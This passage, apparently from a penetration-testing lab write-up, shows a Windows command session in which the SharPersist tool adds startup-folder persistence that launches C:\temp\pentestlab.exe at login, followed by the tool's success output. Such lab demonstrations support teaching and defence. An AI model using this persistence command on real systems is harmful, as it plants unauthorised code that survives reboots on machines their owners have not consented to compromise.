 C:\Users>SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\temp\pentestlab.exe" -f "pentestlab" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: cmd.exe
[*] INFO: Command Args: /c C:\temp\pentestlab.exe
[*] INFO: File Name: pentestlab
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\panag\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\pentestlab.lnk
[*] INFO: SHA256 Hash of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3
C:\Users>